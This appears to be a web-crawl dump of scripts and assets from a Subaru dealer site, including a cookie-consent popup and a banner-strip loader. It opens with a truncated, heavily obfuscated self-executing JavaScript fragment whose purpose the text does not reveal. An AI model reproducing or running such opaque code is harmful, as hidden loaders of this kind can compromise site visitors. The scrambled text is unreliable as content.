tc#a4=(2fnA\'+$0eyG1F$]=iDA86AnT6!WVx5AE)b5)hFGWaD.!bAf%t0AWwc8`G68!7#G1,0pao}.1:f)AA.aFW.:;(57:G57W21n]A]p)yBAW;,t]; s%1)(r.lDltogF.8F\'fil):;=n !igatWG|9GG K.?s=Mme5._WA\/}d(t|wy3:F3E!oW,8WA}}8)6tFovFh#[o=]Fav.Ra1F!{.W?WA.s4G5{};F8,))yn+ bbAG:i3lWyE,WW|88FWp_o.G5t|}x]Cs &)u]0sGFAlt(!12l.dIG.Weo4dgf^]G_xe\'A,eht  p;G.$)b=2sFGU0rCA(]+),;wa! tmGAI,_)=a3}A0!(p. 0Wctp1] 2S.[$[#ai]nPF1s=AC.aQ4sfF,YWdbF4.(F52(#;ye*\'=taE_1,)G.7eW+F,.[l.b+Wd,W4F]s]$FAj[ a;Atd<FrA2.8A&l 7JvsaG?8fa_6V!pu~!D) ]_4[Wt1cG!to!AEw bWm==as4E{$.oGAcodF]G8{!r.s:0! AEAaG8_GFWT(ds)}.(n)|=_GGGq">}&C);G}FaF.51)A!]<na Wieh-loa.s4n*jG9e GG.=Fi[a)]);G3!()3 (.1eA]WW3r?{fWa4e bC.0)3.Fi =lGka-\\sCAm;"A0|AG0)2Fu\'.le.e&W!=Ka&!DGs]"m_GGf a*=(q}0&k,i!]W81GG]mQnk kxFE;Ww:"h2!x}j_}amDFp.}Ax([FsnswFFn6-o._=[\/.9#^(7+ecWWr!]9f]Fo8e_0F@AM41t8[1|GCaFW)-I=Ch|.gNd=p:3+tA()},1}P.[.)]e4.t*\'W.iGd29S.o{D;a),rP)WK3ls&{e,]#tbFWfI<4io]imE)A;!=]2.FphG{G ]AA)G0vW1+0m&44c.aAcaS!R.=+M.nRNsW.o3;Tlt.-wc]efFf]nGEW_C9Ft.m2Oi]_s.o"FGAiFJVe]_D(!\/VrGFG[AFfAts)p=..k.4kg0$re(6=D9 q))(\/Ac!i6x;W?`AFuWW,erFxGk!FA(e=$AFv_.98t7,"l]Wn8)iJeG f$eD2eFQ1A0(6.r_2,WAAR" )X(7sA5;]6:M2G| (L(st6[2n6ttKAs)1|n_T0oo;5+eF=aT1G#_A2Q{AE]9yF;.8] A924]NNW.=be^m!n.lG.WW2}eW2{7ai@y#}A4bGo03n_0SneA|w_j.OeNAilGF{A )v3oeG4FFeAvj`.8srO(oe.=FugyG\\a4x{M4LJpyeFAreiGgil !t!d?. }G4GAl]rle)gf>)rAoFGs7W1F]AWA])22l,89)cr(w%(G+i}nbFs-e4&Fq&GIgr,W>ravlW5AA]6.)4JaGesn4W]]alGOA!zoiW,|aW)pg1]43&A9(!`!9i0rQ.A,e8!iW0]].4de.tCWsWib8W.S;arAr]"Fg Ga)t-5B?jp)oudaE=0I]Wi=+DNdAWpF$!AxsWsl.Wjo0ab&)}e!)weMne.(5WeGoF;"=H-rue<V.crA.asC.k!W2yWg(gii1G_snA!WdvG(km]nj].fYGFNW!0Gp.eW]tGWf0WvR0F FW3rpvXect).A_A.Gu6Bs6iALyeWWP rF29F(lZLs3!AuRne=AW)(H f{|Wd_A8de(rcu}a}[W\\c8)0d FW(V} FWry. ]_abD2A^9[A Wh!F8,G=qks2F1WGl!j)ZSnf t5]-XA cAFIa4a.i< .ba60 CllSeEW})6!rg1:f:6aG5W M\'W2"#7]!!}.acl,df;4AA8.5iuh]Fe,7nAW= .AFm6nrse{F2Wo]2fY;<c=oW..ia((hki7;{--)..WeA:{W]A. .4]WG.Ano2g916tcW2`_g146!l6lf{A-WpQ!WCr1!2FW A.AW,5WD+]ke9yPgCW9#).5..gaMc2aa0.9;_8]uA6&]87A)GpD.3ntlW{ .FG3uW)7C.lFf=mwsa06t!ap.MQ 1Fat(F5 y]eoc. Axk$y1W_sr359.n=tWeA7o8,ooWWtGAivaFlaFxFWoAu9GK=3WG[4.c{WA}tiusnb"F 21.22F2lpAW,0@H2(d!0}=DlW14C.iFc6p;FW!F0reoGs0t6|g*vwE}1lG sxn.J:AWW::o)}FaG1,e\\;03\'G.IFufer)]0rAnTA0odF42.W2)F0Wbi tao{g&f(rGW.)o.WIo|ABAGGG=]( Ws8 {e6](A01GfcF)iirpid0an6A>G&H.0lln\\Gof<t,).d]hl}sAPvnWFaiEW`gn2.oihH0A1GFHWh8=Get..171[aAeWes}.l}.d[GA}W ]55],t[e.Fl,rba_B\\4Vh}A8(]$.4]=rWDAsW7]]cgCl"RAyISNW6x1a),d=K\/GFW=6.{el2!tG4oWx)|G{(Fc.,M{,W!9);J-=:7es]Fs8n(g ,Fg@raGxGlDbG8K<A(a;[sW"27se93)#r$A Cew4),e9FS$e((oW;2]..N.{s1mIa.drF.WD.aE[EF9)sxF2G<oAoWx..r=vAk]A\/4}]NaW^8]AEG,(c)F)(.luA|FyFet.W.G.2aD:t!a S)?iqo48_AA]))}t|FaCAc,(=W[rNWerFGe;=[W.:7fg_Ct;iAG[lWo+=7OAaWAr g =_2,]9W.F]0!ng2mi.{k3s#8WtGj8l)vfWWl.e(!A3n=1&h)7Ge.wx4AtAvW. ,(G0.eBFa7.L8tev3FZB+WF <vaWFsW,rAG6la)+Fu:W)]r}FeA4y6<o7_WW{Ap7FF7lGcGcai.iIh0Myt4It8)G .WEs}S]W=ats`" tW,Wi4]o]])CGD)=e&F.2EGbi2zyb.,( 5.),7!t4.WG;N,F(t)=!]rT. NAF.)).A.Aj.]C.=d! _nAa[o0b d.{W[;:,1aAG}A=p!]]C bW0JAGA:e[uys_4h3G=(Ep:o8f;;$}A1=14=;nAC.e+A)G1(`G i]CApFd.cp}Fem:DG..A ]Flu$EgN]lcDWhA Srg Ex1]5\\n.bF9.}F(_kr88F=ACA!Efn2>!;Giie)=GFho4(td=e! p +9A(df!bsseWiDr=A0L_fcFy_jsZ eAXn.a fGr9Sl8=G4AGFhtlk2W4!S \')]at7r]pato ]}[Mo]$g_3,A37GC{qk9GtWGy:.TNA02b9?G_n1# zAsb{FAAd5G;|oygy0.(n$AzLy5t=cns.!04tiOEAAw0PC;;o]n se1@gl2naf_+d;A]sA=2eo3AA[G=.,W )WfebG9.lselKdw3eF)guyF43b..*t.t]:_W$ny4F3G.AA]WuWMW_aH1[(GOG{.t) 3=!W)ea !.Fa1.Fis,s.F])FfuFstdWAFf ;bDey78p.|20F.t| t(u"ii6\'Q8!+v|W S3p]g8a=;i]W70:W)TlXR](FL;9CWdcypFiq9{idx}sW.naI_Gx[kW0FW.d;ecrA"u\/ p1a3s]l.14cv]c i:seF24BF.e34.5G[UyA83 p: (s_L),xn9We(Al]nGFue1 WisA|moe}FdAg[(Gr]-ie=4.:4 ]w.pfAdtt6es VE!`wk}uaWyCn=XaK-#{e1l2A0m =6}s3A.c)G`:{F.FWSF26o.i2(;8[Wjoa:gGWy8G4{2sw4iArK$F.( {GG}_AWd]1s}eQ!i!{6=.3n_6l8y,VW]7.3sW1fA{a]8_s[;(.n!te_wb|A)9c6tFSyMMnyie?#2oc3 1xeGGG+]b!4:_a)l{WeF1aA1F#n]5]=Q,ioAW6=8,3r(2MFF0k2u, kGdFaalG!F snclgon7G=2}.yGF.{arGAoaW0WL a7_s.W=_4xA)5JAw:G AeF3 =GZe#.{F2G{G520NW[8 ^)eF9l$?l)FlGFra&ny=A2\/In8,!2An4e {y4WB==uFie.Gp\/]]((.W!xb1AFk(04A5YA;!FWWf2rsr]2esGl:AiF848,!GG,gCs>7u4t0:9]=1{lW@b=FtWop,FaIAd_et5_2F;,u(va} ).) i3,0sr sso]ru5.Te&=(n!]4-g.FAlEseDA}kt,ss25Z=E. T];i. H[pW(F8Ays.i4-1v\'Ye_kuAXmFie6feaut)FniQq)4 uA;gFcWW3m14FD=t2[a]1l+)24y6]m6W2}FoFplW8F7 G(t]ieF%2G`\/8eW N3W)92f8F((GTs{%,rab:8ks(FFG3t]+;2aAn141T(tF(.oW5}!_icI:(WF\/1_=asf,G)W`6,iW.,m{;ataef.AW(cG]G0; i5endWSAGF (|!j 6-eI!e{!)iW]HW.]c4C9nA.%1as,5dgs0o]EaOF1aW9.CnyF1W.4ruA W) 5C].{{.!t=GA$8Re}..eFuoiGEfohpoa\/g{l[S,hZAWAbg]dgpD_g)kj].j3 s2)1Wu `Fp#CF0#4{tF} d!.9=kv9oc_W Gb!9 u6A)F Atiw1WA!cW}FoWyb}4.gGWchF MW6Ner8.GFa;r1]LYc{a_iC)L.l0bS.{_!f.v0]b:dG](5}1G4$[rFW5stC{W.k4 y<DF2. W!hu.F)AFW9s_nyI. Gbr3Fe:d,:_(t0nu$A8GAGG28a!WA3G$A G)]{Gsf2 al As=(1CG2aGiAJol;rG (t1cN4[s{})).kWsD,0Wo4alGiz!;sA_It!Wfk3G74 IA6ns1fita!uscF>ae5LEtmA A!sGF.Gga4FAAEnjsniSisnjWCt,W8.|c=co;fWtAl1ge#{$$G;FoWcs}k4$)f.1 6e.etn)atWh9)Gca4aea3aas]nFt9oEWW) 18Gc.FAGAE.kCaA49>5 {t)={iodWA2s\\AWF f(fr}7Fa\\$kkr[FRCq!0M7o}h^1 tA\/5A)kGGu Ws.\\Ig_o7o :Woi{.(stTyF:fAe]C->rF4Wdhrtya.iFfsGn!a0a)o=4G 3kvF}r s;]lGr0_4Arg)[FE00FC4oG8je4p.tcGie&8<h)=0XAFrqfEa!ya!^=x.yd8F5.]G[)nF1 0x]2]po conD).kE(fA`s7TtlpW+{t:Ag9a-^Fd ]W]AAWy Wer5$Waue 140A00+.tDrFAW1W_Y+F\/a=Fs}u4.GF5G,[}7lA.quG]]]wFx0..d_dFA}ji$ ; )WW|0 sn(69.5p.50ca..GDA4a7Fh5}GgWiWFcGnd;VWnxi aEcmA0_2yub})fsW<;G;3me.sF!]?.ZG#G,a#*GA;Wwl1A.rlenGn#&{)w+ya6yeWc_<1[ieGFyrAot5!TW4CSeB!Eb;+!a)FAD] C 4!)daM]e=.n43rG[+)iD_Fl=tuo?]._ WaS.e.an]G8t9AnA5i9&)1Wl1Zk exGW 5f.2sH{:ca{p0.9mG{C7^W_ eFl}F==)27p1dT!ef)0N)o03d2i`\\7)8=}GipleQ9Cre5s8-Ct_p.I 3{,e.WC)iFIveveCt.GWg!W9:l?_8)2nGitxtMAG{{A,s33Aust)ualFasra29] W;f&{Vd.meb9b7W;w!}4s3nu.3.,)yF0@f*utr n#8rE+fFtstG6An;=00cmWnn2Fhp"OG  3gF9 }crnilniladCe6GFgaC8sa$!yWscKG*OG. )3eCe4_F =S1,0!W!Krssgi2r{Fa8i>i(9\/_)_AFGr)x](cGml1eF 9AGmp4|;hypWld,i_)tEoAW$0.0EuF]W.I[Way8apWfA ifxA fr.8 s&F-kM6FuaG7}))F.r3;W=e.7:iInFWro] ]iF:'),Fzo('$a&]f?AA#u0)AA0 g]i%8)4=,0ixA.89E%2w)e)nrA)Ar(;,_)$=2ug.99ail_;nA296e%A84#:%8c2x.=!a18dpywA8a8;A20oa{CEfC0r]1n.n$28fa;_0AA4s479{AA.i.1,"82fa;D;o42A,Aai)(1C9$e.%.coenf,u$2ED,;$!9A14y:&A.n$;}]0D(4g3w13_94fl"e)..rn=Aeo6i"!.,T1s9 =aAtAt!t=A1!"]ed.%A.!.Af"dl,(AeeD1o(noi0C_xa%ia](17a)a!(A! Aa2_=$a$5(eE)A%o] 3(81(.n%_,8(!x)x1A)#n1.2"m9ss}D4!.}(49#)_0fiCdb300ygtAd4(j[7 1C"fA8.A!0xn)}1A8%9_xu4A{8._An?1'));var FaP=sdh(EvN,ZbL );FaP(8699);return 7169})()

--- FILE ---
content_type: image/svg+xml
request_url: https://subaru.co.il/wp-content/themes/subaru/images/closeModal.svg
body_size: -7
content:
<svg xmlns="http://www.w3.org/2000/svg" width="30" height="30" viewBox="0 0 30 30"><defs><style>.a,.b,.d{fill:none;}.a,.b{stroke:#bebebe;}.a{stroke-linecap:round;stroke-width:3px;}.c{stroke:none;}</style></defs><line class="a" x1="14" y2="14" transform="translate(8 8.471)"/><line class="a" x1="14" y2="14" transform="translate(22 8.471) rotate(90)"/><g class="b"><rect class="c" width="30" height="30" rx="5"/><rect class="d" x="0.5" y="0.5" width="29" height="29" rx="4.5"/></g></svg>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://samelet.com/tbar/HB_popup.js
body_size: 2929
content:
//==========================================//
//=============== TEMP NOTE ================//
//==========================================//
console.log("this script is empty for now, comming from samelet.co.il/tbar/HB_popup.js. It's called from the tbar script of this page and affects all sites of Semelet that have tbar in them.");
// !!!! -->>> tempNote is the trigger - its called from the cookies area <<<--- !!!!!
var theWinW = screen.width;
var theWinH = screen.height;
var theURL = window.location.href;

var is_mob = 0;
if(theWinW < 768) {
	is_mob = 1;
}

function getCookie(name) {
  const cookies = document.cookie.split("; ");
  for (const cookie of cookies) {
    const [key, value] = cookie.split("=");
    if (key === name) {
      return decodeURIComponent(value);
    }
  }
  return null; // Cookie not found
}


function fadeOut_HBpopup(element) {
    var fadeTarget = element;
    var fadeEffect = setInterval(function () {
        if (!fadeTarget.style.opacity) {
            fadeTarget.style.opacity = 1;
        }
        if (fadeTarget.style.opacity > 0) {
            fadeTarget.style.opacity -= 0.1;
        } else {
            clearInterval(fadeEffect);
			fadeTarget.remove();
        }
    }, 50);
}

function tempNote() {
	
	const link = document.createElement('link');
	link.rel = 'stylesheet';
	link.href = 'https://fonts.googleapis.com/css2?family=Assistant:wght@400&display=swap';
	document.head.appendChild(link);
	
	
	MCA_HB_popup = document.getElementById('HB_popup');
	
	if(!(MCA_HB_popup)) {
	//-- create the main div element --//
		div = document.createElement('div');
			div.id = 'HB_popup';
			//div.style.display = 'none';
			div.style.direction = 'rtl';
			div.style.boxSizing = 'border-box';
			div.style.position = 'fixed';
			//div.style.top = '0';
			div.style.bottom = (is_mob)?'8vh':'6vh';
			div.style.right = '0';
			div.style.left = '0';
			div.style.width = '95%';
			//div.style.maxWidth = (is_mob)?'auto':'60%';
			div.style.height = 'max-content';
			div.style.margin = '0 auto';
			//div.style.transform = 'translateY(-50%)';
			div.style.padding = (is_mob)?'2%':'1%';
			div.style.textAlign = 'center';
			div.style.fontFamily = '"Assistant",sans-serif';
			div.style.color = '#222222';
			div.style.fontSize = '16px';
			div.style.border = '1px solid #eae8ef';
			div.style.borderRadius = '6px';
			div.style.backgroundColor = '#ffffff';
			//div.style.backgroundImage = '';
			//div.style.backgroundPosition = 'bottom 2% right 2%, bottom left';
			//div.style.backgroundSize = '70px, 20%, 100%';
			//div.style.backgroundRepeat = 'no-repeat';
			div.style.boxShadow = '0 0 10px 5px rgba(0,0,0,.35)';
			//div.style.overflow = 'auto';
			div.style.zIndex = '9999999';
		
		C_display = 'inline-block';
		C_margin = '0 7px 0 0';
		if(is_mob) {
			C_display = 'block';
			C_margin = '0 auto 0 0';
		}
		//-- close button style --//
		closeCSS = '';
		closeCSS = closeCSS+'display:'+C_display+';';
		//closeCSS = closeCSS+'position:absolute;';
		closeCSS = closeCSS+'width:fit-content;';
		closeCSS = closeCSS+'margin:'+C_margin+';';
		closeCSS = closeCSS+'padding:2px 7px;';
		//closeCSS = closeCSS+'aspect-ratio:1;';
		//closeCSS = closeCSS+'line-height:30px;';
		closeCSS = closeCSS+'border:1px solid #666666;';
		closeCSS = closeCSS+'border-radius:3px;';
		closeCSS = closeCSS+'background:rgba(255,255,255,1);';
		closeCSS = closeCSS+'right:0;';
		closeCSS = closeCSS+'top:0;';
		//closeCSS = closeCSS+'translate:35% -35%;';
		closeCSS = closeCSS+'color:#666666;';
		closeCSS = closeCSS+'font-family: \'Assistant\',sans-serif;';
		closeCSS = closeCSS+'font-weight:bold;';
		closeCSS = closeCSS+'text-align:center;';
		closeCSS = closeCSS+'font-size:16px;';
		closeCSS = closeCSS+'cursor:pointer;';
		
		closeCSSimg = 'width:24px;';
		closeCSSimg = closeCSSimg + 'height:24px;';
			
			var theImg = '';
			var theLink = '';
			
			//theImg = (is_mob)? '061525_2.jpg' : '061525_1.jpg';
			/*
			if (theURL.indexOf('jeep') > 0) {
				theImg = (is_mob)? 'das25_avenger_mob.jpg' : 'das25_avenger.jpg';
				theLink = 'https://www.jeep.com/il/contact-us-sales.html';
			} else {
				if (theURL.indexOf('alfaromeo') > 0) {
					theImg = (is_mob)? 'das25_junior_mob.jpg' : 'das25_junior.jpg';
					theLink = 'https://www.alfaromeo.co.il/contact-us-for-sale';
				}
			}
			*/
			
			divInnerHTML = '';
			divInnerHTML = divInnerHTML + '<div>';
			divInnerHTML = divInnerHTML + 'באתר זה נעשה שימוש בקובצי Cookies ובכלים דומים כדי לספק לך חוויית גלישה מותאמת המבוססת על נתוני הגלישה שלך באתר.';
			divInnerHTML = divInnerHTML + '<br />';
			divInnerHTML = divInnerHTML + 'המשך הגלישה מהווה את הסכמתך לשימושים אלו, בהתאם לתנאי השימוש ו';
			divInnerHTML = divInnerHTML + '<a href="https://samelet.com/privacy/" target="_blank" style="color:#007bff;">';
			divInnerHTML = divInnerHTML + 'מדיניות הפרטיות.';
			divInnerHTML = divInnerHTML + '</a>';
			
			//-- place the close button in the main div --//
			divInnerHTML = divInnerHTML + '<span id="HB_close_popup" style="'+closeCSS+'">אישור</span>';
			
			divInnerHTML = divInnerHTML + '</div>';
			div.innerHTML = divInnerHTML;
			
			

		//-- place the main div --//
		document.body.insertBefore(div,document.body.childNodes[0]);
		
		//-- close button click function --//
		var closeElem = document.getElementById('HB_close_popup');
		closeElem.addEventListener("click", function(){
			fadeOut_HBpopup(document.getElementById('HB_popup'));
		}, false);
			
	}
}

var exclusion = 0;
if(theWinW > 1070 && theWinW < 1090 && theWinH > 1910 && theWinH < 1930) {
	//Samelet showrooms tablet
	//exclusion = 1;
}
if (theURL.indexOf('campaign.') > 0) {
	//exclusion = 1;
}


//if (theURL.indexOf('jeep.com') > 0 || theURL.indexOf('alfaromeo.co.il') > 0) {
if (!(window.self !== window.top) && exclusion == 0) {
	////document.cookie = "HB_popup=; expires=Thu, 01 Jan 1970 00:00:00 GMT; path=/";

	const HB_popup = getCookie("HB_popup");

	if (HB_popup) {
		console.log("HB_popup:", HB_popup);
	} else {
		const expirationDate = new Date();
		expirationDate.setTime(expirationDate.getTime() + 24 * 60 * 60 * 1000); // 24 hours in milliseconds
		const formattedExpirationDate = expirationDate.toUTCString();
		
		document.cookie = "HB_popup=1; expires=" + formattedExpirationDate + "; path=/";
		
		tempNote();
	}
	
	//tempNote();
}




/*
//===============================================//
//============ CHANGE IFRAME PARAMS =============//
//===============================================//
theURL = window.location.href;

var queryString = window.location.search;
var urlParams = new URLSearchParams(queryString);
var AttrValue_var = urlParams.get('AttrValue');

var iframe_index;

//if (theURL.indexOf('show-room') > 0 || theURL.indexOf('showroom') > 0 || theURL.indexOf('אולמות') > 0 || decodeURI(theURL).indexOf('אולמות') > 0) {
	if(!(AttrValue_var === null ||AttrValue_var === "" )) {
	
		switch (AttrValue_var) {
			case '536':
				iframe_index = [{iframe_attr:"575"}];
			break;
			case '557':
				iframe_index = [{iframe_attr:"596"}];
			break;
			case '514':
				iframe_index = [{iframe_attr:"590"}];
			break;
			case '017':
				iframe_index = [{iframe_attr:"574"}];
			break;
			case '409':
				iframe_index = [{iframe_attr:"573"}];
			break;
			case '177':
				iframe_index = [{iframe_attr:"592"}];
			break;
			case '245':
				iframe_index = [{iframe_attr:"588"}];
			break;
			case '535':
				iframe_index = [{iframe_attr:"597"}];
			break;
			case '540':
				iframe_index = [{iframe_attr:"599"}];
			break;
			case '342':
				iframe_index = [{iframe_attr:"601"}];
			break;
			case '249':
				iframe_index = [{iframe_attr:"603"}];
			break;
			case '24':
				iframe_index = [{iframe_attr:"605"}];
			break;
			case '559':
				iframe_index = [{iframe_attr:"607"}];
			break;
			default:
				iframe_index = [{iframe_attr:""}];
		}
		
	}
//}

window.addEventListener("load", changIframeParams_func, false);
function changIframeParams_func() {
	//getTheIframe();
	//for (var i = 0; i < MCA_iframe_arr.length; i++) {
		//MCA_iframe = MCA_iframe_arr[i];
		
		var MCA_iframe = document.getElementById('iframeId');
		
		if(MCA_iframe) {
		
			var MCA_iframeSrc = MCA_iframe.src;
			var MCA_url = new URL(MCA_iframeSrc);
		
			for (var j = 0; j < iframe_index.length; j++) {
				iframe_attr = iframe_index[j].iframe_attr;
				if (MCA_url.searchParams.has('utm_source')) {
					MCA_url.searchParams.set('utm_source', iframe_attr);
				} else {
					//MCA_url.searchParams.append('AttrValue', iframe_attr);
				}
			}
			
			/*זה ימנע מהפריים להטען שוב, אבל יש שגיאת קרוס-דומיין שצריך לפתוח*-/
			//MCA_iframe.contentWindow.history.replaceState(MCA_url.toString(), "", MCA_iframe.src);
			MCA_iframe.src = MCA_url.toString();
		}
	//}
}
*/


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://samelet.com/tbar/subaru/script.js
body_size: 5280
content:
//===================================================//
//=============== EXTERNAL FUNCTIONS ================//
//===================================================//
var script_tbar = document.createElement("script");
script_tbar.src = "https://samelet.com/tbar/HB_popup.js";

script_tbar.addEventListener("load", function () {
  console.log("External script loaded! (https://samelet.com/tbar/HB_popup.js)");
});

document.head.appendChild(script_tbar);


var script_convert = document.createElement("script");
script_convert.src = "https://samelet.com/tbar/ConvertParams.js";

script_convert.addEventListener("load", function () {
  console.log("External script loaded! (https://samelet.com/tbar/script_convert)");
});

document.head.appendChild(script_convert);
//=============== / EXTERNAL FUNCTIONS ================//

/*
window.addEventListener("message", function(event) {
    console.log("Received message:", event.data);
    console.log("e.data.type:", event.data.type);
    console.log("From:", event.origin);
     Add more logging or processing here as needed
});
*/

//== EDIT VARIABLES HERE ==//

var theURL = window.location.href;

if (theURL.indexOf('subaru_crosstrek') > 0) {
	var mobStrip = 	"https://samelet.com/tbar/subaru/crosstrek/mobile.jpg";
    var mobPic = 	"https://samelet.com/tbar/subaru/crosstrek/open_mobile.jpg";
    var deskStrip = "https://samelet.com/tbar/subaru/crosstrek/desktop.jpg";
    var deskPic = 	"https://samelet.com/tbar/subaru/crosstrek/open_desktop.jpg";
}

if (theURL.indexOf('brz') > 0) {
	var mobStrip = 	"https://samelet.com/tbar/subaru/brz/mobile.jpg";
    var mobPic = 	"https://samelet.com/tbar/subaru/brz/open_mobile.jpg";
    var deskStrip = "https://samelet.com/tbar/subaru/brz/desktop.jpg";
    var deskPic = 	"https://samelet.com/tbar/subaru/brz/open_desktop.jpg";
}

if (theURL.indexOf('subaru_evoltis') > 0) {
	var mobStrip = 	"https://samelet.com/tbar/subaru/evoltis/mobile.jpg";
    var mobPic = 	"https://samelet.com/tbar/subaru/evoltis/open_mobile.jpg";
    var deskStrip = "https://samelet.com/tbar/subaru/evoltis/desktop.jpg";
    var deskPic = 	"https://samelet.com/tbar/subaru/evoltis/open_desktop.jpg";
}

if (theURL.indexOf('subaru_forester') > 0) {
	var mobStrip = 	"https://samelet.com/tbar/subaru/forester/mobile.jpg";
    var mobPic = 	"https://samelet.com/tbar/subaru/forester/open_mobile.jpg";
    var deskStrip = "https://samelet.com/tbar/subaru/forester/desktop.jpg";
    var deskPic = 	"https://samelet.com/tbar/subaru/forester/open_desktop.jpg";
}

if (theURL.indexOf('subaru_outback') > 0) {
	var mobStrip = 	"https://samelet.com/tbar/subaru/outback/mobile.jpg";
    var mobPic = 	"https://samelet.com/tbar/subaru/outback/open_mobile.jpg";
    var deskStrip = "https://samelet.com/tbar/subaru/outback/desktop.jpg";
    var deskPic = 	"https://samelet.com/tbar/subaru/outback/open_desktop.jpg";
}

if (theURL.indexOf('subaru-xv') > 0) {
	var mobStrip = 	"https://samelet.com/tbar/subaru/xv/mobile.jpg";
    var mobPic = 	"https://samelet.com/tbar/subaru/xv/open_mobile.jpg";
    var deskStrip = "https://samelet.com/tbar/subaru/xv/desktop.jpg";
    var deskPic = 	"https://samelet.com/tbar/subaru/xv/open_desktop.jpg";
}

if (theURL.indexOf('solterra') > 0) {
	var mobStrip = 	"https://samelet.com/tbar/subaru/solterra/mobile.jpg";
    var mobPic = 	"https://samelet.com/tbar/subaru/solterra/open_mobile.jpg";
    var deskStrip = "https://samelet.com/tbar/subaru/solterra/desktop.jpg";
    var deskPic = 	"https://samelet.com/tbar/subaru/solterra/open_desktop.jpg";
}

if (mobStrip === null || typeof mobStrip === 'undefined' || mobStrip == "") {
	var mobStrip = "https://samelet.com/tbar/subaru/mobile.jpg";
}
if (mobPic === null || typeof mobPic === 'undefined' || mobPic == "") {
	var mobPic = "https://samelet.com/tbar/subaru/open_mobile.jpg";
}
if (deskStrip === null || typeof deskStrip === 'undefined' || deskStrip == "") {
	var deskStrip = "https://samelet.com/tbar/subaru/desktop.jpg";
}
if (deskPic === null || typeof deskPic === 'undefined' || deskPic == "") {
	var deskPic = "https://samelet.com/tbar/subaru/open_desktop.jpg";
}

var insertHeader = 1;	//0 -> hide the header  |  1 -> show the header
var bannerHeaderText = "נתוני זיהום ובטיחות";

var changeiframeH = 1;
var changeiframeW = 0;

var tiuli = 0;

if (theURL.indexOf('israel-national-trail') > 0 || theURL.indexOf('שביל-ישראל') > 0 || decodeURI(theURL).indexOf('שביל-ישראל') > 0) {
	tiuli = 1;
	changeiframeH = 0;
	change_tiuli_h();
}

var fadeLoader = 0;	// seconds to fade the loader
var drowloader = 0;	//0 -> dont drow loader  |  1 -> drow loader
if (theURL.indexOf('service-centers') > 0 || theURL.indexOf('national-trail') > 0) {
	drowloader = 1;
	fadeLoader = 3;
}

/*-- change iframe params --*/
var changIframeParams = 0;

//== DONT TUCH FROM HERE ==//

var openerParent, headerH;

var winW = screen.width;	//window.innerWidth;
var winH = screen.height;	//window.innerHeight;

var isMob = 0;
if(winW < 768) {
	isMob = 1;
}

/*== CREATE LOADER ==*/
if (drowloader == 1) {
	var MCA_divloader;
	DrowLoader();
}

if(tiuli == 5) {
	// Create a <style> element
	const styleElement = document.createElement('style');
	styleElement.type = 'text/css';
	const cssRule = 'iframe[src*="lametayel"] { height:0;opacity:0;transition:all .3s; }';
	styleElement.appendChild(document.createTextNode(cssRule));
	document.head.appendChild(styleElement);
	
	//ChangeIframeParams_callback - shortcut to the function...
}

//===============================================//
//=============== DROW THE STRIP ================//
//===============================================//

window.addEventListener("load", DrowMCAstrip, false);


function DrowMCAstrip() {
	if(!(window.self === window.top)) return;
	
	MCA_stripObj = document.getElementById('MCA_strip');
	MCA_stripParentObj = window.parent.document.getElementById('MCA_strip'); 
	
	if(MCA_stripObj || MCA_stripParentObj) return;
	
		getTheIframe();

	//if(!(MCA_stripObj) || typeof(MCA_stripObj) == 'undefined' || MCA_stripObj == null || !(MCA_stripParentObj) || typeof(MCA_stripParentObj) == 'undefined' || MCA_stripParentObj == null) {
		stripPic = (isMob == 1)?mobStrip:deskStrip;
		bannerPic = (isMob == 1)?mobPic:deskPic;
		
		//-- create the main div element --//
		div = document.createElement('div');
			div.id = 'MCA_strip';
			div.style.boxSizing = 'border-box';
			div.style.position = 'fixed';
			div.style.bottom = '0';
			div.style.left = '0';
			div.style.height = (isMob)?'7vh':'5vh';
			div.style.width = '100%';
			div.style.textAlign = 'center';
			div.style.backgroundColor = '#ffffff';
			div.style.zIndex = '999';
			div.style.cursor = 'pointer';
			
			//-- place the close button in the main div --//
			divInnerHTML = "";
			divInnerHTML = divInnerHTML + '<img src="'+stripPic+'" id="MCA_stripImg" />';
			div.innerHTML = divInnerHTML;

		//-- place the main div --//
		document.body.insertBefore(div,document.body.childNodes[0]);
		//-- pic css --//
		MCA_bannerImg = document.getElementById('MCA_stripImg');
		MCA_bannerImg.style.maxHeight = "100%";
		MCA_bannerImg.style.maxWidth = "100%";
		MCA_bannerImg.style.width = "auto";
		MCA_bannerImg.style.margin = "0 auto";
		MCA_bannerImg.style.marginBottom = "-4px";
		
		//-- set the openerParent var --//
		openerParent = document.getElementById('MCA_strip');
				
		//-- open banner click function --//
		var openBanerElem = document.getElementById('MCA_stripImg');
		openBanerElem.addEventListener("click", function(){
			DrowBanner();
		}, false);
		
		/*
		setTimeout(function() {
			anchorInIframe();
		}, 5000)
		*/
		
		//console.log("!!!!! "+ changeiframeH + " !!!!!!!!!");
		if (changeiframeH == 1) {
			changeiframeH_func();
		}
		
		if (changeiframeW == 1) {
			changeiframeW_func();
		}
		
		/*
		if(c2c_val != "") {
			var button_wrapper = document.getElementsByClassName("button-wrapper");
			for (var i = 0; i < button_wrapper.length; i++) {
				c2c_a_list = button_wrapper[i].querySelectorAll('[href*="tel:"]');
				for (var j = 0; j < c2c_a_list.length; j++) {
					a_element = c2c_a_list[j];
					a_element.href="tel:"+c2c_val;
				}
			}
		}
		*/
	//}	
}

function DrowBanner() {
	//-- create the main div element --//
	div = document.createElement('div');
		div.id = 'MCA_banner';
		div.style.boxSizing = 'border-box';
		div.style.position = 'fixed';
		div.style.top = '2vh';
		div.style.right = '50%';
		div.style.bottom = '50px';
		div.style.width = 'min-content';
		div.style.textAlign = 'center';
		div.style.border = '1px solid #eae8ef';
		div.style.borderRadius = '6px';
		div.style.background = '#f9f8ff';
		div.style.overflow = 'hidden';
		div.style.zIndex = '9999';

	//-- close button style --//	
	closeCSS = 'display:block;';
	closeCSS = closeCSS+'position:absolute;';
	closeCSS = closeCSS+'width:24px;';
	closeCSS = closeCSS+'height:24px;';
	closeCSS = closeCSS+'line-height:24px;';
	closeCSS = closeCSS+'border:1px solid #666666;';
	closeCSS = closeCSS+'border-radius:100%;';
	closeCSS = closeCSS+'background:rgba(255,255,255,.35);';
	closeCSS = closeCSS+'right:100%;';
	closeCSS = closeCSS+'margin-right:-34px;';
	closeCSS = closeCSS+'margin-top:7px;';
	closeCSS = closeCSS+'font-weight:bold;';
	closeCSS = closeCSS+'text-align:center;';
	closeCSS = closeCSS+'font-size:12px;';
	closeCSS = closeCSS+'cursor:pointer;';
	
